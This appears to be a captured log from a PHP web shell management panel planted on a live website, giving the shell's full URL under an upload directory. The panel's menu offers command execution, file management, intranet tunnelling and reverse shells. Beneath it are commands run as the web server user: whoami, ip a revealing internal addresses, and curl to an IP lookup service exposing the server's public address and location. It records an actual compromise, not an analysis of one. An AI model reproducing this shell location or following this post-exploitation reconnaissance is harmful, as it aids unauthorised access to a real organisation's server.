 http://faicbc.dongbai.com:90/uploadfile/member/0/0x0.php
URL: http://faicbc.dongbai.com:90/uploadfile/member/0/0x0.php
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/home/www/html/uploadfile/member/0/ >whoami
apache
/home/www/html/uploadfile/member/0/ >ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP qlen 1000
link/ether 00:50:56:93:70:50 brd ff:ff:ff:ff:ff:ff
inet 10.1.18.90/24 brd 10.1.18.255 scope global ens192
valid_lft forever preferred_lft forever
inet6 fe80::4827:87c9:7c4b:5993/64 scope link
valid_lft forever preferred_lft forever
/home/www/html/uploadfile/member/0/ >curl cip.cc
IP : 58.22.161.71
地址 : 中国 福建 宁德
运营商 : 联通
数据二 : 福建省宁德市 | 联通
数据三 : 中国福建省宁德市 | 联通
URL : http://www.cip.cc/58.22.161.71
/home/www/html/uploadfile/member/0/ >